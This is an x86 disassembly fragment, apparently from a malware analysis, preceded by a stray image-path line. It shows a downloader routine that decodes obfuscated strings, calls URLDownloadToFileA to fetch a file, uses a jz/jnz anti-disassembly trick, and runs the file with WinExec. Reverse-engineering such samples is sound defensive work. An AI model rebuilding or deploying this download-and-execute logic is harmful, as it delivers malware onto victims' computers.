 E8 44 00 00+call sub_401534
83 C4 04 add esp, 4
68 40 30 40+push offset CmdLine
E8 37 00 00+call sub_401534
83 C4 04 add esp, 4
6A 00 push 0 ; LPBINDSTATUSCALLBACK
6A 00 push 0 ; DWORD
68 40 30 40+push offset CmdLine ; LPCSTR
68 10 30 40+push offset aCllpIiiPnuLcUu ;
6A 00 push 0 ; LPUNKNOWN
E8 73 00 00+call URLDownloadToFileA
74 03 jz short loc_40151A
75 01 jnz short loc_40151A
90 nop
loc_40151A: ; uCmdShow
6A 00 push 0
68 40 30 40+push offset CmdLine ; lpCmdLine
FF 15 34 20+call ds:WinExec
6A 00 push 0 ; uExitCode
FF 15 30 20+call ds:ExitProcess
5F pop edi
5E pop esi
5B pop ebx
5D pop ebp
C3 retn
sub_40148C endp ; sp = 14h